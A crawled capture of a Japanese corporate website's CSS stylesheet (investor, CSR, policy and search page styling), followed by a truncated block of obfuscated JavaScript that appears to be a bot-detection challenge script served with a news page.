	padding-bottom: 20px;
	margin-left: 20px;
}

.kojin #main #kojin-list dl dt,
.kojin #main #kojin-list-last dl dt{
	float: left;
	width: 11.5em;
}

.kojin #main #kojin-list dl dd,
.kojin #main #kojin-list-last dl dd{
	text-align: left;
	padding-left: 11.5em;	
}

.kojin #main ul.kojin-list-detail-last{
	padding-bottom: 10px;
}

.kojin #main ul.kojin-list-detail li,
.kojin #main ul.kojin-list-detail-last li{
	padding-right: 5px;
	padding-left: 8px;
	font-weight: bold;
	display: inline;
	background: url(../img/main-list-links.gif) no-repeat 0% 50%;
	white-space: nowrap;
}

.kojin #main ul.kojin-list-detail li.first,
.kojin #main ul.kojin-list-detail-last li.first{
	margin-right: 0px;
	background-image: none;
}

.kojin #main ul.kojin-list-detail a,
.kojin #main ul.kojin-list-detail-last a{
	font-weight: normal;
}

/* investors/management */
.management #main .article-box h3{
	margin: 15px 0px 5px 10px;
	border-style: none;
	background: none;
}

.management #main p.img-1{
	float: left;
	margin-right: 10px;
	display: inline;
}

/* investors/operating */
.operating .highlight #main h2{
	margin-top: 20px;
}

.operating #main p.date{
	margin-bottom: -5px;
	text-align: right;
	background-color: #FFFFFF;
	background-image: none;
}

.operating #main p.summaryhead{
	float: left;
	width: 44px;
	font-size: 95%;
	display: inline;
}

.operating .highlight #main table.first td{
	width: 85px;
}

.operating .highlight #main table.first td.row-head{
	width: 125px;
}

.operating .highlight #main table.second td{
	width: 125px;
}

.operating .highlight #main table.second td.row-head{
	width: 320px;
}

.operating .highlight #main .point{
	padding: 2px;
}

.operating .highlight #main .point span{
	border: solid 1px #FF0134;
	display: block;
	padding: 3px;
}

#main table.segment-table th.col-head{
	background-color: #eaefff;
}

.operating .highlight #main dl.summary dt{
	float: left;
	width: 20px;
	font-size: 95%;
	display: inline;
}

.operating .highlight #main dl.summary dd{
	padding-left: 25px;
}

/* investors/share */
.share .market_value_top #main table.share-table{
	margin-top: 15px;
}

.share .market_value_top #main table.first{
	margin-top: 20px;
}

.share .market_value_top #main table{
	margin-top: 10px;
	width: 100%;
}

.share .market_value_top #main table.first th.first{
	width: 277px;
}

.share .market_value_top #main table.share-table th.col-head{
	background-color: #eaf0ff;
}

.share .market_value_top #main .share-table td.name{
	width: 200px;
}

.share .market_value_top #main .share-table tr.total{
	background-color: #f3f3f3;
}

.share .market_value_top #main .share-table td.total{
	font-weight: bold;
}

.share .market_value_top #main a.stock{
	padding-left: 14px;
	margin-top: 2px;
	font-size: 95%;
	color: #000000;
	background-image: url(../img/href-stock.gif);
	background-position: 0% 50%;
	background-repeat: no-repeat;
}

.share .market_value_top #main span.minus{
	color: #0000ff;
}

.share .market_value_top #main span.plus{
	color: #ff0000;
}

.share .market_value_top #main dl.summary{
	margin-top: 10px;
	margin-bottom: 10px;
}

.share .market_value_top #main dl.summary dt{
	float: left;
	width: 10px;
	font-size: 98%;
	display: inline;
}

.share .market_value_top #main dl.summary dd{
	padding-left: 15px;
	line-height: 1.25em;
}

.share .market_value_top #main p.close{
	margin-bottom: 0;
	text-align: right;
}

.share .market_value_top #main p.caption{
	margin-top: 30px;
	margin-bottom: 0;
	text-align: left;
}

.share .market_value_top #main ul{
	clear: both;
	margin-top: 5px;
}

.share .market_value_top #main li{
	float: left;
	width: 200px;
	display: inline;
}

.share .market_value_top #main li a{
	padding-left: 10px;
	background-image: url(../img/list-gray.gif);
	background-position: 0% 0.25em;
	background-repeat: no-repeat;
}

.share .market_value_top #main p.notice{
	margin-top: 15px;
	margin-bottom: 0px;
	clear: both;
}

.share .market_value_top #main h3{
	clear: both;
	padding-top: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
	border-style: none;
	font-size: 95%;
	maegin-bottom: 0px;
}

/* csr */
.csr #main .img-1{
	float: right;
	margin-right: 0px;
	margin-left: 10px;
	display: inline;
}

.csr #main .img-2{
	float: left;
	margin-left: 0px;
	display: inline;
}

.csr .csr-index #main .article-box h2{
	margin-top: 0px;
}

.csr .csr-article #main dl.last{
	padding-top: 0px;
}

/* policy */
.policy .article-body{
	width: 832px;
	margin-top: 15px;
	margin-left: 0px;
}

.policy #main .article-body .item{
/*	margin-top: 15px;*/
	padding-bottom: 15px;
}

.policy #main .article-body .item p{
	margin-bottom: 0px;
	margin-left: 13px;
}

.policy #main .article-body .item-detail p{
	margin-bottom: 15px;
	margin-left: 35px;
}

.handle #main .article-body .item p{
/*	margin-bottom: 15px;*/
}

.policy #main .article-body .item p.indent{
	margin-left: 30px;
}

.policy #main .article-body .item ol{
	margin-left: 15px;
}

.policy #main .article-body .item ol li{
	padding-left: 15px;
	text-indent: -19px;
}

.policy #main .article-body .item ol.nest{
	margin-left: 1px;
}

.policy #main .article-body h3{
	margin-left: -10px;
	border-style: none;
}

.policy #main .article-body h3.top{
	margin-top: -2px;
	margin-left: -10px;
	border-style: none;
}

.handle #main .article-body h4{
	margin-top: 30px;
	margin-left: 15px;
	font-weight: normal;
}

.handle #main .article-body .uketsuke h4{
	margin-top: 8px;
	margin-left: 10px;
	font-weight: bold;
}

.privacy #main .article-body h4{
	margin-left: 0px;
}


dl.privacy-mark{
	width: 410px;
	margin-top: 30px;
	margin-left: 223px;
}

dl.privacy-mark dt{
	float: left;
	width: 80px;
}

dl.privacy-mark dd{
	padding-top: 18px;
	padding-left: 5px;
}

p.privacy-last{
	clear: both;
	padding-bottom: 10px;
	text-align: right;
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0% 100%;
	background-repeat: repeat-x;
}

dl.privacy-contact dt{
	float: left;
	padding-left: 0px;
}

dl.privacy-contact dd{
	padding-bottom: 5px;
	padding-left: 2.5em;
}

dl.uketsuke-contact dt{
	float: left;
	padding-left: 15px;
}

dl.uketsuke-contact dd{
	padding-bottom: 0px;
	padding-left: 3.5em;
}

p.handle-last{
	text-align: right;
}

.uketsuke{
	padding-top: 15px;
}

/* search */
.search #option{
	height: 19px;
}

.search h1{
	display: none;
}

.search-area{
	clear: both;
	padding-left: 10px;
	border: 1px solid #D4D4D4;
	background-color: #f3f3f3;
}

.search .search-area{
	width: 850px;
	margin-top: 10px;
	padding-top: 15px;
	padding-bottom: 12px;
}

/* for modern browser */
html>body.search .search-area{
	width: 838px;
	zoom: 1;
}

.search-area:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

.search div.bottom{
	padding-bottom: 15px;
}

.search .search-result form,
.search .search-result-list form{
	float: left;
	padding: 0px;
	margin: 0px;
	font-size: 0%;
}

.sitemap .index form input,
.search .search-result form input,
.search .search-result-list form input{
	vertical-align: middle;
}

.search .search-result form input.textfield,
.search .search-result-list form input.textfield{
	width: 166px;
	margin-right: 5px;
}

.search .search-result p.result{
	font-weight: 800;
	clear: both;
	margin: 0px;
	padding: 10px 0px 0px 0px;
}

*+html body.search .search-result p.result{
	padding: 0px;
}

.search .search-result-list p.result{
	display: none;
}

.search #main{
	float: left;
	clear: both;
	margin-top: 20px;
	margin-bottom: 30px;
}

.search #sub{
	float: right;
	margin-top: 20px;
	margin-bottom: 20px;
}

.search-group{
	margin-bottom: 15px;
	margin-left: 10px;
}

.search-result-one .search-group{
	margin-top: 20px;
	margin-bottom: 15px;
	margin-left: 10px;
}

.search-group:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

.search-group dt.logo{
	float: left;
	padding-top: 5px;
}

.search-group dd.description{
	padding-top: 1px;
	padding-left: 20px;
	margin-left: 162px;
	border-left-color: #558CFF;
	border-left-style: solid;
	border-left-width: 2px;
}

.search-group dd.description ul{
	margin-top: 6px;
}

.search-group dd.description ul li{
	margin-right: 20px;
	display: inline;
}

.search-group dd.description ul li a.blank{
	padding-left: 14px;
	background-image: url(../img/href-blank.gif);
	background-position: 0% 50%;
	background-repeat: no-repeat;
}

.search-group dd.description ul li a.news{
	padding-left: 10px;
	background-image: url(../img/list-gray.gif);
	background-position: 0% 0.25em;
	background-repeat: no-repeat;
}

.service #main p.list-link,
.search .search-result p.list-link{
	padding-left: 10px;
	margin-left: 10px;
	background-image: url(../img/list-gray.gif);
	background-position: 0% 0.25em;
	background-repeat: no-repeat;
	line-hight: 1.0em;
}

.search #main h2{
	padding-top: 9px;
	padding-right: 10px;
	padding-bottom: 7px;
	padding-left: 10px;
	margin-top: 30px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	border: none;
	background-color: #EAF0FF;
	background-image: url(../img/headline-sub2.gif);
	background-position: 0px 0px;
	background-repeat: repeat-x;
}

dl.search-site{
	padding-left: 10px;
	margin-top: 15px;
}

dl.search-site dt{
}

dl.search-site dt a{
	padding-left: 18px;
}

dl.search-site dd{
	padding-right: 20px;
	padding-left: 25px;
}

dl.search-site cite{
	font-style: normal;
	color: #597700;
}

dl.search-news{
	padding-left: 10px;
	margin-top: 15px;
}

dl.search-news dt{
	float: left;
}

dl.search-news .date{
	padding-left: 15px;
}

dl.search-news dd{
	padding-right: 20px;
	padding-left: 8em;
}

dl.search-news dl{
	padding-left: 0px;
	margin-top: 0px;
}

dl.search-news dl dt{
	float: none;
}

dl.search-news dl dd{
	padding-right: 0px;
	padding-left: 0px;
}

.search .search-result p.bottom{
	margin-top: 12px;
}

.search p.sbirobo{
	margin-top: 10px;
	text-align: right;
}

.search #focus{
	background-color: #EAF0FF;
}

.search #focus-body{
	padding: 0px 5px 5px 5px;
	background-color: #EAF0FF;
	background-image: url(../img/search-result-sub-bg-footer.gif);
	background-position: 0 100%;
	background-repeat: no-repeat;
}

.search #focus h4{
	padding: 7px 10px;
	margin: 5px 0px 0px 0px;
	border: 1px solid #D4D4D4;
	background-color: #FFFFFF;
	background-image: url(../img/search-result-sub-headline-bg.gif);
	background-position: 0% 100%;
	background-repeat: repeat-x;
}

.search #focus h4 span{
	font-weight: 100;
}

.search #focus ul{
	padding-top: 9px;
	padding-right: 10px;
	padding-bottom: 7px;
	padding-left: 10px;
	border-right-color: #D4D4D4;
	border-right-style: solid;
	border-right-width: 1px;
	border-left-color: #D4D4D4;
	border-left-style: solid;
	border-left-width: 1px;
	background-color: #FFFFFF;
}

.search #focus ul li{
	margin-top: 3px;
}

.search #focus p{
	padding-top: 11px;
	padding-right: 10px;
	padding-bottom: 15px;
	padding-left: 10px;
	border-right-color: #D4D4D4;
	border-right-style: solid;
	border-right-width: 1px;
	border-bottom-color: #D4D4D4;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	border-left-color: #D4D4D4;
	border-left-style: solid;
	border-left-width: 1px;
	text-align: right;
	background-color: #FFFFFF;
	background-image: url(../img/search-result-sub-line.gif);
	background-position: 50% 0px;
	background-repeat: no-repeat;
}

.search #focus p a{
	padding-left: 17px;
	background-position: 0px 0.0em;
	background-repeat: no-repeat;
}

.search #focus p.open a{
	background-image: url(../img/list-plus.gif);
}

.search #focus p.close a{
	background-image: url(../img/list-minus.gif);
}

.search .search-result dl.searchpath,
.search .search-result-list dl.searchpath{
	float: left;
	width: 580px;
	padding-top: 2px;
	padding-right: 0;
	padding-bottom: 2px;
	padding-left: 0px;
	display: inline;
	margin-left: 20px;
}

.search .search-result dl.searchpath dt,
.search .search-result-list dl.searchpath dt{
	float: left;
	line-height: 1.5em;
}

.search .search-result dl.searchpath dd,
.search .search-result-list dl.searchpath dd{
 	padding-left: 4.5em;
}

.search .search-result dl.searchpath dd ul,
.search .search-result-list dl.searchpath dd ul{
	line-height: 1.5em;
}

.search .search-result dl.searchpath dd li,
.search .search-result-list dl.searchpath dd li{
	display: inline;
	margin-top: 0px;
	margin-right: 5px;
	margin-bottom: 0px;
	margin-left: 0px;
	
}

.search .search-result dl.searchpath li.title,
.search .search-result-list dl.searchpath li.title{
	font-weight: bold;
}

.search .search-result dl.searchpath li a,
.search .search-result-list dl.searchpath li a{
	padding-right: 10px;
	background: url(../img/topicpath.gif) no-repeat 100% 50%;
	white-space: nowrap;
}

.search .search-result-list #main h2{
	margin-top: 0px;
}

/* toggle navigators list */
.search p.close {
	display: none;
}

.search ul li.over5 {
	display: none;
}



/*CM*/
.cm #main #stage h1{
	margin: 0px 1px;
	padding: 0px;
	float: right;
	display: inline;
}

.cm #stage{
	background-image: url(../news/cm/img/stage-bg.gif);
	background-repeat: no-repeat;
	background-position: 0px 0px;
	zoom: 1;
	padding-bottom: 15px;
	background-color: #FFFFFF;
}

.cm #stage:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

.cm #stage .flashContent{
	float: left;
	padding-top: 10px;
	padding-left: 30px;
	margin-top: 20px;
	margin-right:30px;
}

.cm #stage .summary{
	float: left;
	padding-top: 1px;
	padding-bottom: 12px;
	background-color: #FFFFFF;
	width: 335px;
	display: inline;
	margin-top: 2px;
	margin-right: 10px;
}

.news_sb {
	border-bottom:dotted 1px #CCCCCC;
	padding:0 0 10px 12px;
	margin:10px 0 15px 0;
}

.name-man {
	color:#09F;	
}

.name-woman {
	color: #F66;
}

#top_msg_box {
	border:solid 2px #003399;
	margin-top:17px;
}

#top_msg_box .box-pad {
	font-size:12px;
	line-height:160%;
	padding:14px;
}

#corebusiness_bnr_box {
	clear:both;
	width:850px;
	margin:0 auto;
}

#corebusiness_bnr_box .bnrarea {
	background-color:#EFEFEF;
	padding:3px 0;
	font-size:1px;
	text-align:center;
}

#top_orange {
	width:850px;
	margin:10px auto 0 auto;
}

.stext {
	font-size:10px;
	}


--- FILE ---
content_type: application/javascript
request_url: https://www.sbigroup.co.jp/news/2022/0708_13176.html?evfw=sfdRy50tp0UhHZuD
body_size: 250501
content:
(function(){(function(){var o={};function X(B){var G,Y,Z,K,J,Q,z,W,o0,o1,o2,o3,o4,o5,o6,o7,o8,o9,oo,oX,os,om,oR,ov,oT,oH,oO,oU,oP,oB,oG,oL,oY=[]['join']();function oe(oa){var oE,oZ,oK,oJ,oQ,oN,ok,ox='06aRvOZLcGxstTw9NKSX4z2bng1fMF5yVpuQJHeihPIElU3AdYWmqoB7jD8Ckr+/=',oA='',oD=0x0;for(ok=oa['replace'](/[^A-Za-z0-9\+\/\=]/g,'');oD<ok['length'];)oE=ox['indexOf'](ok['charAt'](oD++))<<0x2|(oJ=ox['indexOf'](ok['charAt'](oD++)))>>0x4,oZ=(0xf&oJ)<<0x4|(oQ=ox['indexOf'](ok['charAt'](oD++)))>>0x2,oK=(0x3&oQ)<<0x6|(oN=ox['indexOf'](ok['charAt'](oD++))),oA+=B['String']['fromCharCode'](oE),0x40!==oQ&&(oA+=B['String']['fromCharCode'](oZ)),0x40!==oN&&(oA+=B['String']['fromCharCode'](oK));return oA=B['decodeURIComponent'](oA);}function oC(oa){return o4?new o4(oa):o4;}function oI(oa,oE){return oa['indexOf'](oE)!=-0x1;}function oq(oa){var oE,oZ,oK,oJ,oQ,oN,ok,ox,oA=Z,oD=Z,ot=0x0,oz=oX['u']['t'],ou=oz;for(ox=oa;ot<ox['length'];)oJ=(oE=ox['charCodeAt'](ot++))>>0x2,oQ=(0x3&oE)<<0x4|(oZ=ox['charCodeAt'](ot++))>>0x4,oN=(0xf&oZ)<<0x2|(oK=ox['charCodeAt'](ot++))>>0x6,ok=0x3f&oK,B['isNaN'](oZ)?oN=ok=0x40:B['isNaN'](oK)&&(ok=0x40),oD=oD+oz['charAt'](oJ)+oz['charAt'](oQ)+oz['charAt'](oN)+oz['charAt'](ok);return oD;}function ol(oa){var oE,oZ,oK,oJ,oQ,oN,ok,ox,oA=Z,oD=Z,ot=0x0,oz=oX['o']()['i'](),ou=oa;for(ox=ou;ot<ox['length'];)oJ=(oE=ox['charCodeAt'](ot++))>>0x2,oQ=(0x3&oE)<<0x4|(oZ=ox['charCodeAt'](ot++))>>0x4,oN=(0xf&oZ)<<0x2|(oK=ox['charCodeAt'](ot++))>>0x6,ok=0x3f&oK,B['isNaN'](oZ)?oN=ok=0x40:B['isNaN'](oK)&&(ok=0x40),oD=oD+oz['charAt'](oJ)+oz['charAt'](oQ)+oz['charAt'](oN)+oz['charAt'](ok);return oD;}function oj(oa){var oE,oZ,oK,oJ,oQ,oN;try{if(typeof B['URL']===o1&&typeof B['URLSearchParams']===o1)return new B['URL'](oa,B['location']['href'])['href'];}catch(ox){}function ok(){var oA=B['location']['href'],oD=oA['split']('/'),ot=oD[0x0],oz=oD[0x2],ou=oD['slice'](0x3,oD['length']-0x1);return[ot,oz,'/'+(ou['length']?ou['join']('/')+'/':'')];}if(oE=ok(),/^[a-zA-Z][a-zA-Z\d+\-.]*:/['test'](oa))return oa;if(oa['indexOf']('//')===0x0)return oE[0x0]+oa;if(oa['charAt'](0x0)==='/')return oE[0x0]+'//'+oE[0x1]+oa;for(oZ=oE[0x2]['split']('/'),oZ['pop'](),oK=oa['split']('/'),oJ=0x0;oJ<oK['length'];oJ++)oQ=oK[oJ],oQ==='..'?oZ['length']>0x1&&oZ['pop']():oQ==='.'||oQ===''||oZ['push'](oQ);return oN=oZ['join']('/'),oa['slice'](-0x1)==='/'&&(oN+='/'),oE[0x0]+'//'+oE[0x1]+oN;}function oV(oa){var oE,oZ,oK=B['location']['pathname'],oJ=oX['h']['l']||oX['p'](),oQ=oX['v']();return oJ==null||oJ===Z?oK+'?'+oQ+'='+oa:(oE=oX['m'](),oZ=Z,oZ=oE==='/'?oJ:oE+oJ,oZ+'?'+oQ+'='+oa);}function og(oa){var oE=new B['RegExp']('msie[\x5cs]+([^.]*)','gi');return(version=oE['exec'](B['navigator']['userAgent']))!=null&&version['length']>0x1&&(version=B['parseInt'](version[0x1]),!B['isNaN'](version)&&version<oa);}function od(){return!(!B['MSInput'+'MethodContext']||!o8['documentMode'])||og(0xf);}function op(oa,oE){var oZ,oK,oJ,oQ,oN;function ok(ox){var oA=new B['RegExp'](['^(https?:)//','(([^:/?#]*)(?::([0-9]+))?)','(/{0,1}[^?#;]*)','(\x5c?[^#]*|)','(#.*|)$']['join'](Z)),oD=ox['match'](oA);return oD&&oD[0x5];}return oZ=oj(oa),oK=ok(oZ),oK!=null?oZ=oK:(oJ=oZ['indexOf']('?'),oJ!=-0x1&&(oZ=oZ['substring'](0x0,oJ)),oQ=oZ['indexOf'](';'),oQ!=-0x1&&(oZ=oZ['substring'](0x0,oQ))),oZ['charAt'](0x0)=='.'&&(oZ=oZ['substring'](0x1,oZ['length'])),oZ['charAt'](0x0)!='/'&&(oZ='/'+oZ),oN=oZ['indexOf'](oE),oN!=-0x1&&oE!='/'&&(oZ=oZ['substring'](oE['length'],oZ['length'])),oZ;}function oh(oa,oE,oZ){function oK(ox,oA){var oD=oQ();return oK=function(ot,oz){ot=ot-0x14d;var ou=oD[ot];return ou;},oK(ox,oA);}var oJ=oK;function oQ(){var ox=['hjuYe','nZbvV','zfYsS','split','hiGct','2Wx2','HpxM','JGkFW','tsuBG','veqpZ','nPW6','Cq8t','ZbxPn','bCo6eSo5cSoEWQu4W78/fSoUWPdcVa','WPG','6JmCoLZ','charCodeAt','4amB','YeCvI','SmgmZ','dLdNL','Eogh','cXJY','^F9X','KIhtS','HWZKg','W5NcK8kxWPq','W6qHW6JcJa','fromCharCode','fCEYA','W58','iwsuB','W6bCW44kihn0W5NdSKNdISo2W6X5WR4','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','TPgzN','UOoJ','lhFrK','W7FdRCkGWRJcPSoPW5NcTG','QuMkZ','idtsp','fwWF','BWKTp','WO4','Ntkiy','wpuWg','jYhdR8krqYnHWQldSgLtcq','5io@','5&^D','SclTx','uMmgWPmAnW','JQYfU','eSozW7OBgrGdW5NcGmkv','Szen','vs2#','h1JdMmoaW58','AJkOp','CENV','tNnJdXuPs1OnbwddISkDW4FcImk4m0hcQCkn','eTced','JKh8','dFmRE','evfw','W5ZdNvrrE0ZcRSkkW5FdLW','yuewE','R0fB','FTcKv','BVsMR','W54t','COK%','YLWRy','eX!a','W6W3WRldOSkWiCoZFmof','nkpOv','mHage','vdPh','cgHjN','NPTsi','zHCcF','XVbdT','jGbbA','fVKBO','XFzot','YbhVF','gpHD','OCMoV','OlNFf','GSKnM','MgmWL','e3VL','QFi2','CmStk','AcYB','HhaEY','pkkDh','W7LAxtfKEWS0WO5z','uHLs','dPjmA','WOy','EwILa','eEoeC','hsoOL','DmkLwMm','kzGgS','ZVHVI','iGbbI','ktNbs','WP8','ZUBkH','1326295AUQyMi','join','GVZXS','AvVDN','oM%i','whUCg','ooMqv','TGdsu','IFAeS','G%U1','BTUVa','&0Bz','CjoNB','27exlBml','EtzEb','W7ddU23dMG','KTKhy','W@bc','861366OXToGq','^jg2','Pxebp','FQDcI','W69ortSmFSk1jutdQ8ow','ro8K','lBEVf','rGJui','oIgaQ','qJZKL','EmXSI','KBhCV','hgKPB','EWfPs','WhXGD','thRBO','ywPZD','eijsg','Dz5a','cqdhI','prototype','BAAS','Ynxky','hcnpU','EgySwSkGWQTPWRrXA3m','CUsXb','mrbR','CpfpZ','4qTb','UVprI','Il!5','JdZsh','WQ4','GUFr','114258JCjxFB','mOkiP','KQtS','Z%@i','WOn1sCo/BW13W5xdMSkqW6pcK8knrSk4m1eh','BAxpA','ropQi','ibOqf','C2#Y','W60','6VCf','fxQtg','DPZGb','gJqI','W7jwWOfhW6HWEWq','agUta','0|4|2|3|1|5','length','vhhxD','BMNdRwu','nCk5EITqWOmkga','slice','uvuZI','push','Ocqoa','charAt','mTzGY','SldGy','3ld7','GJiKG','NfmgJ','xpmxM','LPyUR','twkRv','BDtDZ','dwDno','4544216aoGyDG','ZgifE','ymoytL07WP3dR8o9W5BcHq','aLYVa','SCGud','hAVoN','aYrM','ExJ5','hwEuf','W7j2fmo5qCkqW5ZdGh8','pePZe','cCUYO','WQRcLaXDtGjWhCo8W67dRdzS','K!G3','LXSjc','AZxPd','hLcZK','W6eFWPSVWPDfWP4JECotpCoCW6xcLCk5','Y88F','lt7s','qCknWOFdKCkyymoqh8kUWQa','Jwikl','KybcH','unnND','7542108TsLTEA','pHRcSmkT','WPO','HJotg','yZ^Y','mK1hWRa9yKe','VQkvN','u8%E','0c^1','QQIh','9KOJ','hCkEqCoWg8k+WRjW','WOn/c8kZdSkEW6vrkq','pjXyL','ycHyk','yHgjm','WPjdW6FdGdddMmky','NBqZQ','SgcxC','NcucK','AyFBV','ZLgoJ','XIfWn','98xn','kAB#','5991920HuMQXE','urCjJ','W4e','MjiMX','KoRaA','K6Eb','WnNW','hMykh','pdsSv','BDH&','URkEd','xFSGe','JNXpy','WRK','21009290xeSxaq','qxkZM','FZCjP','oAEiZ','rJPhN','aLYNP','gayMp','XAsSC','aOCpy','KKrqg','svowL','tjw6','tnjsY','WEYwE','HbpZK','HaxkF','zdtDE','VaLo','MUczx','bQSlp','LThUE','18hZhBAt','QwSDC','4UWw','QVMCS','kIXIM','PWUPU','JvzVR','W6G','igldQX/dJq','bV#F','JI3e'];oQ=function(){return ox;};return oQ();}(function(ox,oA){var oD=oK,ot=ox();while(!![]){try{var oz=-parseInt(oD(0x1ca))/0x1+-parseInt(oD(0x1ec))/0x2*(-parseInt(oD(0x1c5))/0x3)+-parseInt(oD(0x210))/0x4+-parseInt(oD(0x1b8))/0x5+-parseInt(oD(0x15b))/0x6*(parseInt(oD(0x228))/0x7)+parseInt(oD(0x241))/0x8*(parseInt(oD(0x264))/0x9)+parseInt(oD(0x24f))/0xa;if(oz===oA)break;else ot['push'](ot['shift']());}catch(ou){ot['push'](ot['shift']());}}}(oQ,0xbcb53));var oN=function(ox){var oA=oK,oD={'ZVHVI':function(oM,on){return oM-on;},'UVprI':oA(0x150),'royWN':function(oM,on){return oM+on;},'urCjJ':function(oM,on,X0){return oM(on,X0);},'ZLgoJ':oA(0x26e),'ooMqv':function(oM,on){return oM>>on;},'mHage':function(oM,on,X0){return oM(on,X0);},'YbhVF':oA(0x17b),'fVKBO':oA(0x18c),'FXQpF':function(oM,on){return oM^on;},'Ntkiy':function(oM,on){return oM(on);},'uYchY':function(oM,on){return oM!==on;},'SmgmZ':'vdPh','hjuYe':function(oM,on){return oM*on;},'idtsp':function(oM,on){return oM===on;},'AyFBV':'KwjXb','tsuBG':function(oM,on){return oM%on;},'DPZGb':function(oM,on){return oM+on;},'thRBO':oA(0x1df),'BVsMR':oA(0x1c3),'gITtQ':'lt7s','HhaEY':oA(0x16f),'OPQmi':'eEoeC','cCUYO':function(oM){return oM();},'pSkFm':oA(0x1ce),'JQYfU':oA(0x171),'BEHGM':'W48k','lhFrK':oA(0x15a),'qJZKL':oA(0x16a),'RbxWP':oA(0x22d),'unnND':oA(0x1c7),'LBHHH':'ECoGW5O','hsoOL':oA(0x17f),'MjiMX':oA(0x17d),'cqdhI':oA(0x224),'GSKnM':oA(0x243),'BTUVa':oA(0x1e2),'dPjmA':oA(0x179),'mTzGY':oA(0x219),'iGbbI':oA(0x229),'IFAeS':oA(0x159),'bQSlp':function(oM,on){return oM+on;},'nvPFt':oA(0x1d0),'hgKPB':function(oM,on){return oM===on;},'agUta':function(oM,on){return oM+on;},'EWfPs':function(oM,on){return oM+on;},'QZgsr':function(oM,on){return oM+on;},'aLYVa':function(oM,on){return oM+on;},'VQkvN':'tjw6','zokwC':'0c^1','NfmgJ':function(oM,on,X0){return oM(on,X0);},'XVbdT':oA(0x246),'XIfWn':function(oM,on,X0){return oM(on,X0);}};function ot(oM){var on=oA,X0=[];for(var X1=0x0,X2=oM['length'];X1<X2;X1++){'hiGct'===oD[on(0x1e7)]?X0['push'](String['fromCharCode'](oD['royWN'](oM[on(0x205)](X1)[on(0x15c)](0x0)*0x4,0x70)-0x4)):_0x1fbef7=on(0x16d)[_0x2c7280[0x23]](_0xfa5ac8?_0x36ecf7:!_0x228d8e?_0x906521:(_0x15686e+oD[on(0x1b3)](_0x5673e5,0x37))%_0x539862);}return X0[on(0x1b9)]('');}var oz=0x0,ou=oz,or=oz,oF=oz,oc=oz,of,oi=oz,ob=oz,oS=0x3;function ow(oM,on){var X0=oA,X1={'MUczx':oD[X0(0x15f)],'WEYwE':function(X5,X6,X7){return X5(X6,X7);},'FZCjP':X0(0x1ee),'KoRaA':function(X5,X6){var X7=X0;return oD[X7(0x26f)](X5,X6);},'QxGGu':function(X5,X6){return X5||X6;},'SCGud':function(X5,X6){var X7=X0;return oD[X7(0x173)](X5,X6);},'PWUPU':oD[X0(0x23c)],'pjXyL':function(X5,X6){return X5+X6;},'OCMoV':function(X5,X6){return X5%X6;},'twkRv':function(X5,X6){return X5+X6;},'AtDfG':function(X5,X6){return X5%X6;},'SldGy':function(X5,X6){var X7=X0;return oD[X7(0x154)](X5,X6);},'hwEuf':function(X5,X6){var X7=X0;return oD[X7(0x1f8)](X5,X6);},'xFSGe':function(X5,X6){return X5-X6;},'NBqZQ':function(X5,X6){return X5-X6;},'CpfpZ':function(X5,X6){return X5&X6;},'kzGgS':function(X5,X6){return X5+X6;},'hLcZK':oD[X0(0x1d9)],'pkkDh':oD[X0(0x18e)],'dwDno':X0(0x1c9),'EwILa':oD['gITtQ'],'eTced':oD['HhaEY']};if(X0(0x1af)===oD['OPQmi']){var X2=on[X0(0x201)](oM,oM),X3=oD['cCUYO'](oW),X4=function(X5){var X6=X0;return oW[X6(0x1de)][oW[X6(0x1de)][X2][0x0]]=+new oW['prototype'][X2][0x17](),X3[X5];};return ow=function(X5,X6){var X7=X0,X8={'BWKTp':function(XH,XO){return XH+XO;},'KIhtS':function(XH,XO,XU){return XH(XO,XU);},'SbCao':function(XH,XO,XU){var XP=oK;return oD[XP(0x242)](XH,XO,XU);},'ZbxPn':oD[X7(0x23d)],'XFzot':function(XH,XO){var XU=X7;return oD[XU(0x1be)](XH,XO);},'iZtdC':function(XH,XO,XU){var XP=X7;return oD[XP(0x195)](XH,XO,XU);},'JdZsh':function(XH,XO,XU){return XH(XO,XU);},'YLWRy':X7(0x230),'iwsuB':oD[X7(0x19e)],'CjoNB':oD[X7(0x19c)],'EtzEb':function(XH,XO,XU){return XH(XO,XU);},'kKfjD':function(XH,XO,XU){return XH(XO,XU);},'xdVGW':X7(0x215),'EmXSI':function(XH,XO){return XH<XO;},'TVMJt':function(XH,XO){return XH%XO;},'Jwikl':function(XH,XO){return oD['FXQpF'](XH,XO);},'xpmxM':function(XH,XO){return XH%XO;},'MgmWL':X7(0x1d8),'pdsSv':function(XH,XO){return XH(XO);},'CUsXb':function(XH,XO){return XH*XO;}};X5=X5-0x22;var X9=oD[X7(0x177)](X4,X5);if(ow[X2]===undefined){var Xo=oW[X7(0x1de)][X2];oi=!oi?(--oS,0x1):oi,oc=!oc?(--oS,(Xo[0x15](Xo[0x10],Xo[0x29])[Xo[0x2b]][Xo[0x29]]+X2)[Xo[0x25]](0x9)-0x28):oc,ob=!ob?(--oS,(ow+oX)[Xo[0x25]](oF+0xf)-0xa):ob;var XX=X3[Xo[0x27]],Xs=function(XH){var XO=X7,XU={'yHgjm':X1[XO(0x261)],'rGJui':'^F9X','HWZKg':function(Xg,Xd,Xp){return X1['WEYwE'](Xg,Xd,Xp);},'nLBex':X1[XO(0x251)],'qxkZM':function(Xg,Xd,Xp){return Xg(Xd,Xp);},'ibOqf':function(Xg,Xd){return Xg(Xd);},'NPTsi':function(Xg,Xd,Xp){return Xg(Xd,Xp);},'SgcxC':'KKrqg','KybcH':function(Xg,Xd){return Xg+Xd;},'wPkMT':function(Xg,Xd){var Xp=XO;return X1[Xp(0x245)](Xg,Xd);},'URkEd':function(Xg,Xd){return X1['QxGGu'](Xg,Xd);}};if(X1[XO(0x214)](XO(0x1bb),X1[XO(0x269)])){var 